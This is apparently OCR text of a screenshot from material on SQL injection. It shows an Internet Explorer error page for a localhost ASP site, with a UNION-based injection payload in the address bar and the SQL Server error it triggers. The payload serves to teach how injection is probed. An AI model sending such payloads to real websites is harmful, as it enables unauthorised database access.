 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9, 9 FROM SysObjects WHERE ''='
Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
● Click the Refresh button, or try again later.
● Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
● Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.
/column.asp, line 15
Done
Local intranet